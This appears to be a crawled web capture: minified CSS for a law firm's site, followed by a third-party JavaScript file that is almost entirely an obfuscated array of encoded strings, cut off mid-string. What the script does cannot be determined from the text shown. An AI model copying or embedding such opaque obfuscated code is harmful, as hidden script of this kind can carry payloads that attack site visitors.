.view-more-accordion__rte-wrapper{padding-top:15px}}@media only screen and (min-width: 768px){.view-more-accordion{float:right;clear:both;max-width:79.35%;width:100%}.view-more-accordion.view-more-accordion--page-header,.view-more-accordion.view-more-accordion--page-header-with-image{max-width:none;margin-top:30px}.view-more-accordion.view-more-accordion--page-header .view-more-accordion__rte-wrapper,.view-more-accordion.view-more-accordion--page-header-with-image .view-more-accordion__rte-wrapper{padding-top:0}.view-more-accordion__title{text-align:left}.view-more-accordion__icon{font-size:20px;line-height:20px}.view-more-accordion__title-text{display:inline-block;padding-left:2px;font-size:16px;line-height:20px;text-transform:uppercase;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;word-spacing:2px;-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);-moz-transform:translateY(-3px);transform:translateY(-3px)}.view-more-accordion__rte-wrapper{padding-top:25px}}.rte-accordion{list-style-type:none !important;cursor:pointer;position:relative}.rte-accordion:before{content:"+";position:absolute;left:-1em}.rte-accordion>*{cursor:text}.rte-accordion>ul,.rte-accordion>ol{display:none;overflow:auto}.rte-accordion.rte-accordion--open:before{content:"\2013"}.utility-nav{font-size:32px;line-height:1em}.utility-nav a{color:inherit}.utility-nav.utility-nav--insights-module{font-size:26px;padding-top:30px;padding-bottom:30px;clear:both}.utility-nav.utility-nav--insights-module .utility-nav__item.utility-nav__item--share .utility-nav__item-text{display:block;left:137.5%;top:52%;font-size:0.5em;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.utility-nav.utility-nav--insights-module .utility-nav__item.utility-nav__item--share.is-active .utility-nav__item-text{display:none}.utility-nav.utility-nav--takeaway{position:absolute;top:20px;left:0;font-size:26px;width:1em}.utility-nav.utility-nav--takeaway .utility-nav__item-text{display:none !important}.utility-nav.utility-nav--takeaway .utility-nav__item{margin-left:0;margin-top:.2em}.utility-nav.utility-nav--takeaway .utility-nav__item:first-child{margin-top:0}.utility-nav.utility-nav--takeaway .utility-nav__chevron-wrapper{margin-top:-.2em;margin-bottom:-.2em}.utility-nav.utility-nav--takeaway .utility-nav__chevron{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.utility-nav__item{display:block;position:relative;float:left;margin-left:.2em;height:1em;min-width:1em}.utility-nav__item:first-child{margin-left:0}.utility-nav__item.utility-nav__item--share.is-active .icon-share:before{content:""}@media all and (max-width: 485px){.utility-nav.is-active .utility-nav__item{display:none}.utility-nav.is-active .utility-nav__item.utility-nav__item--share,.utility-nav.is-active .utility-nav__item--share .utility-nav__item{display:block}}.utility-nav__item-text{display:none;position:absolute;top:112.5%;left:0;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:0.375em;text-transform:uppercase}.utility-nav__item-text.utility-nav__item-text--hidden{display:none !important}.utility-nav__item-text.utility-nav__item-text--center{white-space:nowrap;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.utility-nav__text{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:19px;display:block}a.utility-nav__bio-pdf:hover{height:1.75em}a.utility-nav__bio-pdf:hover .utility-nav__text-link{border-color:#427d98;border-bottom-width:1px;border-bottom-style:solid;height:1.75em}.utility-nav__bio-pdf{display:block}.utility-nav__link{position:relative;float:left}.utility-nav__share-nav-wrapper{display:none;float:left}.utility-nav__share-nav{float:left}.utility-nav__chevron-wrapper{float:left}.utility-nav__chevron{height:1em;width:1em;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.utility-nav__chevron:before{display:block;-webkit-transform:scale(0.5);-moz-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5)}.takeaways__takeaway strong{font-weight:bold}.takeaways__takeaway em{font-style:italic}.theme-color--red .utility-nav{color:#ba2d33}.theme-color--blue .utility-nav{color:#427d98}.theme-color--green .utility-nav{color:#567a61}.theme-color--blue .related-insights .utility-nav,.related-insights .theme-color--blue .utility-nav{color:#3a6e87}.page-header .utility-nav{color:#fff}@media only print{.utility-nav.utility-nav--insights-module{display:none}}@media only screen and (max-width: 480px){.utility-nav__mobile-hide{display:none}}@media only screen and (min-width: 768px){.utility-nav{font-size:40px}.utility-nav.utility-nav--insights-module{padding-top:10px}.utility-nav.utility-nav--takeaway{top:26px;left:-2em}.no-touchevents .utility-nav__item:hover .utility-nav__item-text{display:block}.no-touchevents .utility-nav__item:hover .icon.icon-vcard:before{content:""}.no-touchevents .utility-nav__item:hover .icon.icon-calendar:before{content:""}.no-touchevents .utility-nav__item:hover .icon.icon-print:before{content:""}.no-touchevents .utility-nav__item:hover .icon.icon-share:before{content:""}}.takeaways__title{padding-bottom:20px}.takeaways__takeaway{position:relative}@media only screen and (min-width: 768px), print{.takeaways__takeaways-wrapper{width:79.35%;float:right}.takeaways__title{padding-bottom:35px}}.insights-tags{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;line-height:30px;color:#ba2d33}.insights-tags a{color:#ba2d33}.insights-tags__title{text-transform:uppercase}.insights-tags__tag-list{margin-top:27px}@media only screen and (min-width: 768px){.insights-tags{padding-left:20.65%}.insights-tags__table{display:table}.insights-tags__title{display:table-cell;width:100px}.insights-tags__tag-list{display:table-cell;margin-top:0}}.office-content-row{padding-top:70px}.office-content-row:first-child{padding-top:0}@media only screen and (min-width: 768px), print{.office-nav-column{float:left;width:20%}.office-content-column{float:left;width:80%;padding-left:6%}.office-content-row{padding-top:90px}}.ui-helper-hidden-accessible{display:none !important}.autocomplete-wrapper{position:relative;clear:both;width:100%}.ui-autocomplete{width:100% !important;position:absolute !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background-color:#fff;border:1px solid #9aa4ab;border-top:0;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.ui-autocomplete .ui-menu-item a{display:block;width:100%;color:#9aa4ab;-webkit-transition:none;-moz-transition:none;transition:none;overflow:hidden;whitespace:nowrap;text-overflow:ellipsis}.ui-autocomplete .ui-menu-item a.ui-state-hover,.ui-autocomplete .ui-menu-item a.ui-state-active,.ui-autocomplete .ui-menu-item a.ui-state-focus,.ui-autocomplete .ui-menu-item a:hover{text-decoration:none;color:#fff;background-color:#9aa4ab}.attorney-search__autocomplete-wrapper .ui-autocomplete,.search-box-fieldset .ui-autocomplete{font-size:21px;line-height:32px;max-height:192.5px;overflow-y:auto;-webkit-overflow-scrolling:touch}.search-box-fieldset .ui-autocomplete .ui-menu-item a{padding-top:3px;padding-left:40px}.attorney-search__autocomplete-wrapper .ui-autocomplete .ui-menu-item a{padding-top:3px;padding-left:9px}.theme-color--red .search-box-fieldset .ui-autocomplete .ui-menu-item a{color:#959ca1}.theme-color--blue .search-box-fieldset .ui-autocomplete .ui-menu-item a{color:#959ca1}.theme-color--green .search-box-fieldset .ui-autocomplete .ui-menu-item a{color:#959ca1}.theme-color--red .search-box-fieldset .ui-autocomplete{border-color:#959ca1}.theme-color--red .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-hover,.theme-color--red .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-active,.theme-color--red .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-focus,.theme-color--red .search-box-fieldset .ui-autocomplete .ui-menu-item a:hover{color:#fff;background-color:#959ca1}.theme-color--blue .search-box-fieldset .ui-autocomplete{border-color:#959ca1}.theme-color--blue .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-hover,.theme-color--blue .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-active,.theme-color--blue .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-focus,.theme-color--blue .search-box-fieldset .ui-autocomplete .ui-menu-item a:hover{color:#fff;background-color:#959ca1}.theme-color--green .search-box-fieldset .ui-autocomplete{border-color:#959ca1}.theme-color--green .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-hover,.theme-color--green .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-active,.theme-color--green .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-focus,.theme-color--green .search-box-fieldset .ui-autocomplete .ui-menu-item a:hover{color:#fff;background-color:#959ca1}@media only screen and (min-width: 768px){.search-box-fieldset .ui-autocomplete .ui-menu-item a{padding-left:58px}}@media print{.ui-autocomplete{display:none !important}}.hamburger{display:block;position:relative;clear:both;float:right;width:35px;height:28px;background-color:transparent;border:none;margin-top:10px;margin-bottom:14px;cursor:pointer;z-index:3;padding:0}.hamburger__line{position:absolute;left:0;width:100%;height:3px;background-color:#fff;-moz-border-radius:4px;border-radius:4px;overflow:hidden;opacity:1;-webkit-transition:background-color .5s ease-in-out;-moz-transition:background-color .5s ease-in-out;transition:background-color .5s ease-in-out;-webkit-transform-origin:left center;-moz-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}.hamburger__line:nth-child(1){top:0}.hamburger__line:nth-child(2){top:12px}.hamburger__line:nth-child(3){top:23px}.modal-subscribe-container .hamburger__line{background-color:#5c676e}.modal-subscribe-container .hamburger__line:nth-child(1){-webkit-transform:rotate(45deg) translate(0, -1px);-moz-transform:rotate(45deg) translate(0, -1px);-ms-transform:rotate(45deg) translate(0, -1px);transform:rotate(45deg) translate(0, -1px)}.modal-subscribe-container .hamburger__line:nth-child(2){opacity:0;width:0}.modal-subscribe-container .hamburger__line:nth-child(3){-webkit-transform:rotate(-45deg) translate(0, 1px);-moz-transform:rotate(-45deg) translate(0, 1px);-ms-transform:rotate(-45deg) translate(0, 1px);transform:rotate(-45deg) translate(0, 1px)}.global-page-header--active .hamburger{left:-2px}.global-page-header--active .hamburger__line{background-color:#5c676e}.page__search-landing .hamburger__line,.page__attorney-search .hamburger__line{background-color:#5c676e}.page__homepage .hamburger__line{-webkit-box-shadow:1px 1px 2px rgba(0,0,0,0.3);-moz-box-shadow:1px 1px 2px rgba(0,0,0,0.3);box-shadow:1px 1px 2px rgba(0,0,0,0.3)}.page__homepage .global-page-header--search-active .hamburger__line,.page__homepage .global-page-header--active .hamburger__line,.page__homepage .global-page-header--small .hamburger__line{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background-color:#5c676e}.page__homepage .modal-subscribe-container .hamburger{margin:0}.page__homepage .modal-subscribe-container .hamburger__line{width:35px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.global-page-header.global-page-header--light:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) .hamburger__line{background-color:#fff}.global-page-header.global-page-header--dark:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) .hamburger__line{background-color:#000}@media only screen and (min-width: 768px), print{.hamburger{margin-bottom:0}.global-page-header .hamburger{margin-top:30px}.global-page-header.global-page-header--small .hamburger{clear:none;margin-top:16px}}.services-alpha-slider{width:-moz-calc(100% - 40px);width:calc(100% - 40px);height:27px;max-width:100%;margin:0 auto}.services-alpha-slider.services-alpha-slider--disabled{margin:0;width:100%}.services-alpha-slider__tab-wrapper{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;padding-right:14px;width:22px;outline:0}.services-alpha-slider__tab-wrapper.services-alpha-slider__tab-wrapper--all{width:36px}.slick-arrow.services-alpha-slider__arrow{height:27px;font-size:32px;line-height:27px;vertical-align:middle;padding:0;width:20px;overflow:hidden}.slick-arrow.services-alpha-slider__arrow:before{color:#b9c3c9}.slick-arrow.services-alpha-slider__arrow.slick-disabled{cursor:default;opacity:0.5}.slick-arrow.services-alpha-slider__arrow.services-alpha-slider__arrow--prev{left:-20px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);transform:rotate(180deg)}.slick-arrow.services-alpha-slider__arrow.services-alpha-slider__arrow--next{right:-20px}.hide_item{display:none}.attorney-search__button{padding:2px 10px 8px 10px;border:1px solid #7a7a7a;display:block;background-image:none;width:100%;margin-top:10px;background-color:#5c676e;color:#fff;text-align:left;cursor:pointer;height:42px;position:relative;z-index:1}.attorney-search__clear-all{display:block;background:none;border:none;cursor:pointer;padding:0;font-size:16px;line-height:28px;margin-top:10px;color:#5c676e;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.attorney-search__button-icon{position:absolute;right:0;top:0;font-size:42px}.attorney-search__input-wrapper{position:relative;padding-top:10px}.attorney-search__input-wrapper .ui-autocomplete.ui-autocomplete--attorney{z-index:2}@media only screen and (min-width: 768px){.attorney-search-form__inner-container{position:relative;width:100%}.attorney-search__button{width:auto;min-width:128.33px;max-width:-moz-calc((570px - 20px) * 0.3333333);max-width:calc((570px - 20px) * 0.3333333);position:absolute;bottom:0;right:0;height:62px;padding:10px 12px 10px 10px}.attorney-search__clear-all{position:absolute;left:580px;bottom:72px}.attorney-search__button-icon{font-size:48px;top:5px}}@media only screen and (min-width: 1024px){.attorney-search__button{right:0;left:720px;width:-moz-calc((570px - 20px) * 0.3333333);width:calc((570px - 20px) * 0.3333333)}.attorney-search__clear-all{left:720px}.attorney-search__button-icon{font-size:62px;top:0}}.text-bold{font-weight:bold}.text-italic{font-style:italic}.text-dotted-underline{border-bottom:2px dotted #2b2b2b}.full-width-image{width:100%}.no-margin-top{margin-top:0}.no-margin{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}.js-no-border{border-top-width:0 !important;border-right-width:0 !important;border-left-width:0 !important;border-bottom-width:0 !important;border:0 !important}.text-resize-margin-adjust{margin-left:-0.09em}.border-top{border-top-width:1px !important}.notransition{-webkit-transition:none !important;-moz-transition:none !important;transition:none !important}.left{float:left}.text-left{text-align:left}.ada-legend{overflow:hidden;height:0}.ada-label{display:none}.ada-link-text{display:none}.hide-label{display:none}.pdf-show{display:none !important}.pdf-break{display:none}#remove-header-min-height{min-height:0}.origin-body{display:none}.origin-body.origin-0{display:block}.u-hidden{visibility:hidden}.u-visible{visibility:visible}a:target{position:relative}a:target:after{content:"";position:absolute;display:block;top:-110px}@media only screen and (max-width: 767px){.display-block-only-mobile{display:block}.hide-mobile-only{display:none}}@media only screen and (min-width: 768px){a:target:after{top:-80px}}@media print{html,body{width:100%}.hide-for-print{display:none !important}*{float:none;overflow:visible;background:transparent !important;color:black !important;border-color:black !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;text-shadow:none !important;-webkit-filter:none !important;filter:none !important;-ms-filter:none !important;font-size:16px;line-height:22px;-webkit-transition:none !important;-moz-transition:none !important;transition:none !important}html{overflow:auto}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:"";text-decoration:none !important}pre,blockquote{border:none;page-break-inside:avoid}thead{display:table-header-group}tr,img,.list-item{page-break-inside:avoid}img{max-width:100% !important;height:auto}@page{margin:0.5in}p,h2,h3,.rte li{orphans:3;widows:3}.rte li,.keep-together{page-break-inside:avoid}h1,h2,h3{page-break-after:avoid}.rte li{margin-left:1.1em}.module--text{page-break-inside:avoid}#header,footer{display:none}.page-header{min-height:0 !important}.page-header .rte{height:auto !important}.jwplayer{display:none !important}.subscribe-link-component{display:none}.icon{display:none !important}.carousel-section .slick-slider{display:none}.carousel-section .slideshow-image-print{display:block;margin-left:60px;width:100%}.carousel-section .homepage-carousel__news-container-width{margin:0}#fullpage{height:auto}.module--carousel--full-width{display:none}.module-flyout{display:none !important}.module--text--snippet__snippet--with-icon{min-height:inherit !important}.page-header__inner.page-header__inner--lawyer-bio{padding-left:0;padding-bottom:3px !important}.lawyer-bio__photo-wrapper{position:relative;width:100%}.lawyer-bio__photo-wrapper .lawyer-bio__photo{height:inherit !important}.bio-header__name{margin-bottom:10px;font-size:26px !important;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.bio-header__right{margin-top:40px;padding-left:60px}.bio-footer__inner{margin:0 0 0 60px;padding:0;width:100%}.related-insights{display:none}.slideshow-image-print{display:block}nav{display:none !important}.header-image-print{display:block}.page__offices_landing .page-header,.page__insights-landing .page-header,.page__form .page-header{display:none}.page-header__inner--content{padding-bottom:0}.text-resize-container-h1.text-resize-container-h1--news{margin-top:0}.text-resize-container-h1,.page-header__resize-header{min-height:inherit !important}.text-resize-container-h1 h1,.page-header__resize-header h1{font-size:38px !important;line-height:42px !important}.page-header__utility-nav-wrapper{display:none}.office-content-column{padding-left:0;width:100%}#page-cached{display:none}.content__center{padding-left:30px !important;width:706px}.content-row,.module--accordion-box{page-break-inside:avoid}.related-practices-accordion{display:block !important}.cookie-banner{display:none !important}.content-color-insights{clear:both}.view-more-accordion__title{display:none !important}.view-more-accordion__content{display:block !important;overflow:visible !important}}


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/mullins.js
body_size: 36773
content:
var _0x4515307c=['uLFcNbik','WQqyWOKNWOW','FGddHmkeW58','lCoftwas','nSkNlJWm','umobWOpdGvO','tCkWqeDS','zSk7vSocgG','dZG0WRNcGq','tXLIx8oe','W5FcNqxcMCoB','WRpdUbynvW','sSkbjJbr','at0cW7hcKG','W7FdIrz+WOC','tmoFWQxdTgm','wgnYr8k9','WPvMWOaMWOe','y29QgMu','WRFdGCkQWOPu','bZebW77cUq','pMWeoSoD','vGaxF8op','W6ldJ8kEWPSF','W7ZdHW1uWRS','ufPoASk+','WPRcMXPXEG','W7eJWQzpWR0','dtZdQuHb','WRnUW7isW7y','bJWWCJu','yGb9EmoB','W6GEWQ/cR0a','DSotiCk3dW','WR3cUH4HW4C','q8klqmoNaW','W6CBWOGhWRa','uCkrjCkoBG','j8k5xIy+','W6eHWRCxWRG','WRvPW6mdWOa','W5RcPmoVWOZdPG','W4hcTCoMWQNdRG','xfpcNqOg','WRhdKqShsa','W7ddJgD+W7u','o8kFWOXZhW','WQtcSW8AWR8','AL5/hCo2','hqtdMCk2W4i','cX9EEHO','d8o5W5ToWPG','DKH0bSo8','bdO0WQlcKG','rvj3fXC','W4BcNSkWW4ue','WQNdQmkPWQjY','yuDZoaS','qxHMoZ8','EM9FhI8','W4pcQCkjW5e7','W4K6W5ZcK8kO','CCkdE35B','etGRWO/cGG','vCoxWRldQKC','W6mbWQRcO0e','zu3cHrmu','fJCrW4VcOq','A1r+bmo0','WPBdO8klWQT/','W7nXm8owW4C','oCodq34i','FahdQmk2W7S','W7GqW4NcQ8k4','hmo7W6reWOC','zgTbgsy','xCkysCoXhG','W7BdNZf7WPC','W6LLkmoCW5m','aXLeqX8','WRb3W6aeWQK','W6aMWOLQWPu','W44ZWPpdTmkc','zComgSk1ca','rfRcMHOn','DwPtzSkD','WPxdICkQWRz0','W4JdK2LDWQiIoI0vW4qq','pmonwhOJ','fctdSxzG','W7ZdN8kqWOut','W6KEWRFcVLy','W7eXW4hcTSkJ','WRjqW69SW7y','WPOXWPP0W7e','yrVdLSkvW5S','BCkWsxrv','WQtdSCkxWO1X','W4q0W7JcKmkj','WOxdTt8qxa','ymomamkTaG','WOD+qZye','WRidW6hdSCoW','W4TbWOpcL8ki','imk7rYu7','fZ9SyCkw','W7f/W64Tfa','e8kVWQH+gq','cdldI3DL','eZCUEY4','W5RdHCk0WQ43','WOSpW6ddSSoV','WPZdO8kwWQjY','W5BdGrXjWOq','WO9tqr07','AM9ag8oy','W6pdJWXiWOK','WP/cPdyUWQO','W4FdKs8WwG','W4ddUenYW5a','Bw7cRa4j','W6zPjSocW40','WQL5W6r5WQG','Dr/dJCkcW4u','s8k/qLL5','WQJcPq80W4u','kwGjjSoq','W4hcHSoMWRZdSG','hmkhaHi','WQNcIH00W54','AezUg8o+','CxtcHgbP','W67dUeTvW7q','hfCjW7FcGa','W6pcUCklW7GX','wmkdtmoLhq','CCoddGzC','WONdOCkrWPr5','vuFcKt0m','WQZcU8ksWOFdUa','W7eWWQftW7G','aH4vyaO','W70bWP0CWRa','W7mZWR94WPa','W6ZdKCkJWPmo','a8o5AfSY','WO9sgmoFW5S','xCk6dCkaAW','w8ofWOddIKu','kSkQWQz7na','zCk8oav5','WR7cPX0HW4S','W6pcQCkxW74N','W6pdGSkpWOun','cXiXutu','WQuKjbS9','heXOkHq','W7OpWPmJWQC','hCkWWPrHba','e1qcdSk6','WO9HWO4AWPe','sCoSimktkq','W4PabSoPW5i','D08tuSoS','W5FdSNbmW6C','k8o+k8o7cG','W4RdPMnsW7y','oSomwhea','W57cPmoECCkf','WPWddd88','vmkkALPn','D05fCmkW','oCosAx4+','W5tcSJhcOCoL','WRxdR8kpWRzS','ix9wrW4','ymk+rLPv','c8o6W71aWPC','EXRdKmkcW4u','vSkpz11G','teBcMH0d','fSo5uLGW','WOSdW4xcHSku','q8oQkSkDka','W68fWQdcTK8','W646WRXvW7G','W55NW6iXDG','W54RWRqJWOC','WQeiW4RdJmot','gqeZBIW','W6FdICkrWOqv','W7z1mmoPW7W','W6mJWODSWPG','W5RdSM1rW6y','xCkCw8oYcq','wmkdvSoRpa','ACo1iSkFkq','WQhdI8k5WPny','W6uhWQJcTve','z8okpmknfG','nhOfjmog','W6zOoCogW5a','W4xdPWLRWRK','F3Hpatu','W47dShjlW7m','WRjWFsak','B1O3zCkT','W6JdR8krWQyY','A8kuaSkSCG','uCk5lCkNEa','WOzWWOGQWOO','CwPnjwu','mfKdc8oo','WPz0DJCx','W6RcHSonFmkZ','ymoefmkKkq','WO9WAXqm','cmk8EbO6','lJ0SWQ7cQq','lCkocYiA','WOLqhJTT','WPpdRmksWQfH','W5/cSCkeW4qS','y8kfsmoShW','wYOhxCob','FdNdJ8kyW60','EmoaWRBdU38','WO/cPI5NWQy','WPSHkHPw','abhdI1bw','WRddTWuZvW','W6LNW6u4','n8kCWQ1AaG','W63dQ8kpWP83','WQD3zXKV','i8ogAKGs','WQHqW4yXWR0','W5SoWQnmWRe','f0ShbSoY','W6FdHHXNWP0','qCorvgat','uKVcPtOW','W5JdR3DUWO8','btO5DJC','W7hcJ8oPFmkH','zCoPiSkNaW','W4WMWO3cRuK','WPrMWOaHWPe','W77dQqLpWPu','WPCIWP/cSK57W4W','W57cH8omwSkl','D1dcMbmY','zCodimkVmq','emkkWOX6fa','zL9/hri','W6qAWQjPWQ8','WQ8pW4ddImo9','WOlcVqKQW5u','W7ldGY9XWOS','WQKRlb4O','W5rbWQVdSSk9','WRVdT3yXWOK','y8oAiCkXeG','dGruqce','aXuYdmoH','f2jWfSoA','CCoFWRldJNK','WR97vdWB','Deztu8kE','hSo5W6bsWOq','W7hdHs9WWOa','Dmk8pqDM','W5tcOmo4v8ky','W4GNWOBcSgi','iMOcjCoh','W5tcQSkgW4a5','dsC0Ec0','W63cSSolWQhdPW','ErZdKCkoW4y','o8orW5nyWRq','g3eef28','vSoGWQFdQuC','W7VdRN1kW7O','z8oinSk8da','xwLjccO','zLT0gqK','rKxcJXOe','W4H5W7SSBa','qe9ZgW0','A8k+aqXv','A2HCgWO','WOVdSqeQFW','A8k9pqHQ','CCkzWRjYmG','W7ldJ09MWPS','xCoKWOldPf4','uSk3kCk1Da','uWybsmoj','WQdcRWmKW5C','csOXtty','WPWFW47dKCoi','W4JcRSkRW60t','W5hcRSo6WQVdOW','W7ahWPuvWR0','WRxcVG81W50','dmoAB34v','umkOoCk7Aq','WQddKYuRAa','EduvEmoh','w8ozWQNdT1S','WOmOWRKWWOilWOu','FCoPWPZdPwO','yWurq8oS','W6CoW4FcT8km','W6xdNM9RWO0','WRFcSGSMW5S','iSkmFbqE','WQ/dKq8mva','W7zJi8oBW58','ymkUfmkqbW','WQZdHxirWRK','ymozimkTmG','W69qqeJdOq','EKbHa8o3','tM50r8k/','WP0hW4FdUSo5','WOVdLt4qsG','W4miWOldMuS','k8oMW4zTWRG','rCo8k8kgmq','qSkLi8kYza','BCoHWPZdINS','WQnTCJim','WOTuCIiB','W4LHWPVcLCkp','kMWtjCoy','W60dWP/cVeS','W7pdGaz8WOO','W7T4cmo/W7m','dty2AYi','imkNjIus','W7BdGNX9WPm','o8oyu2Oe','ESogbmkZcW','W4tdOgTBW6O','ptVcNcPo','CKf5qmkt','W7mAWQTzWR0','dSktWPreeq','W4lcQ8kjW4OI','W7VcPSoWWQZdQq','WRDQchFcLq','WQHsWQOmWRq','p8kGmWCs','DmkqkmoAEa','lZ4cWQ7cQW','W7VdG290WOS','kCoztNOl','dmoOW7HeWPq','WROBW5ddHmow','W7RcJmozAq','vSkmhYzD','W5dcLcxcL8oz','WQLgW79fWRa','W58WWPpcOq','Fmk/oG5+','n8k1xsqG','i8kNlcjL','W6lcOI7cRmoI','uLXTECoY','W6q7WOTNWO0','W5hcR8kjW4WW','W5BcMXRcN8oD','W4xdVKLq','h8oGW6bnWPG','DYyfzSov','W53cRSoWWR3dNW','W7nrvKZdJW','xmkKySordW','d8oiW7b5W7S','WOtdKbO5AW','W7pcTdNcOmo7','W6jWpSoCW44','W5LgquRdLW','WPZdK8o0WR9s','W5FdVdDWWOC','zmoLimkSgW','W5RdJuzlW7e','emkPWRb/nq','lx4IkSo2','z8oDWPZdGK0','CCkwxgDS','uhTqz8ke','W6pcUmkqW6yh','fmkwWP59jG','yCkIoHf4','Ew9qacy','W41ogSoSW5a','W7WFWOWCWRW','W7rEWQRcTCkX','cdajW5dcJW','W6RdHmktWPOs','C8oxfmk+bG','E8olcSk/oa','WRNcHfP2W6y','eSkmWODHha','kaCQWP/cUq','tmoAWQJdQhK','W7RdIrnQWPK','vuFcKXiv','yvJcIGOZ','WRzZBZOc','q8oMxCoXhG','iComW7bJW7S','CCkQoIXq','ESobf8k3ba','W4BdVM9EW6C','nNybmmoF','W57cRmoWWQFdTa','tSk5xSoNbq','WRhdGCkIWPiA','eYG2WOVcJG','W4i6W63cLmkd','c8owC1aR','fduAW77cOq','WPjYWO4XWOi','gsqWsYq','W53dICkGWQyz','W5CaWQFcP1m','W606WOnCWRy','o8kBWQD6iW','cL8Pa8oo','W4pdU3LuW6K','WQHEW6qeEW','gmkyWOrEWP0','C0rrc1Dsc1FcGCoclCkD','AwjwlSoz','W63cSIpcH8oI','btqVAZW','haDwrHm','W5pdMMr9W6e','hSktWO58fa','dsldQKPw','xSo7mCkfpW','AgfaoJW','aSkHjsrL','txfAC8k7','qSkytCoYgW','W7ldIwTJWO0','bIiOWQVcNG','x8kdv8oVhW','WQmqW6RdTSoR','imoqww4g','W54+WOSfWPW','WQK5lGK3','W4ddQgnmW7K','vquJCmo3','w0D1iCoW','n2iLa8oA','bSkOzbmI','hCkKqWbe','WQdcRW4CW6a','WQlcRJCUW5W','W5a8WRmrWRO','rsnFjJ0','qCo+cCkncW','W6xcKSkGW70Y','mmozWQJdQM4','leOtnCoz','vHisu8o2','W6dcUSovWOVdIG','WOhcVti0W6a','W4rhWP3cJ8kg','W5G0WOX3WO8','dabnBqe','W40tW6FcTmkb','y8oGnmkdca','wmoHpmkbkW','DrhdM8kuW5O','jX0nW5ZcGG','wCoDWPZdSMm','rvtdPYSw','DmoohmkIaG','D0f6bqS','W6q4WQfoW7O','eJZdRf1g','W5NcPmoPWRBdVW','WPFcNYpcV8o1','W4HEsJmU','W6lcP8oOxCk2','omoxv3qp','W6hdNCkdWOqF','wupcPX4U','hIq+WQVcKa','t3PGsSk6','pwGxkmoz','WPjiCqOA','FerJeWC','t8kUiSkSFG','ctyxCWG','vMf4wCkK','wCk7pmkVAq','bcWkW73cPG','WO5oW7CsW6m','gSoQW6LeWPG','WQZdG2HvW6e','cCkjxHaD','W7ebWPapWQK','W5CGWPTXWRm','W6eUWP/cNKi','sSo8m8kalq','WPrZW7mLWOK','pSoSqxWp','W7BcTZRcVmoN','qCoXiSkHjq','n8kYrt89','wSoQlCkDiW','wg1zp1K','W6RcMZVcRSoc','rmkKlXnL','gmk7CNij','DuDJbG8','WOGNW4VdS8o7','W6tdNSkoWO8u','iCk8jIqc','mmktzX4B','FCojFSk0bW','W4KOWOVcTNa','iSkPtYaU','zgNcGWGR','w8kQt0T+','f0P+oSou','ymoenSk5pG','WPZdTCo0WRj5','W6T6oSoeW5e','WRCMW6xdRmoB','W4rJWQZcHCkj','xCotpmkvaq','bSksAGaR','W4VcRCkDW486','fJpdPKzn','WP/dNg1hWP4','m8k9WRfsiW','zLdcGGSS','CdyCy8oz','u3FcMH8W','AhHpfYG','W7yWW6VcRCk4','W4JcU8kuW5Oh','WOtcNG8FW4G','sfHEdSok','nIpdG3De','W5ddQ1X6W6q','uhPZmSo6','W7aWWRLBW7C','W5qDWRVcKKG','lSksWOXJaG','gbqIzvSFWQPCWOjNWP0','dZ1rFrC','x8k1oSkSza','lSoyqwGr','DIqoF8ou','AmovbmkKhW','j8k/qIuH','sCkccGfX','WRtdTmkdWRnH','WRCmW6NdVmo9','pmk3WRioga','krerEqa','sSkiaYrh','WQzWW7qoWPW','WQ0HoGS+','W6BdGmk3WPes','yfbdfIu','CXauCmoh','WOazaIyk','W53cSCo3qmkk','W58tcqK+gCoT','aCoVW6HdWPa','B8kyhCkv','W511FfRdQW','WRSdW5ldT8o3','W7GhWOGDWP8','oSogW5L8','W5nfWOtcK8ky','r8kAwCoJgG','W4zEWOVcICkV','WQ/dJmkoW5xcJCkdnmkNW6CjWO4','WOVcSYxcMCoF','m8kRWR16iG','sSoZWOxdKxy','hJ7dPfng','E8k5ymoNbq','W77cMCkRW64c','W68SWPXZWQy','A8ogWOldMMm','W7OYWOz7WR8','W4TKW70XEq','W6VdOM9ZW4W','WOjlW4yLWPS','W7zLl8oBW5C','r8kAnWzG','hmoPW6TpWPy','wSkHr0fY','W7e8WQmMWP4','W5JcUCkuW6GC','t8kQoSk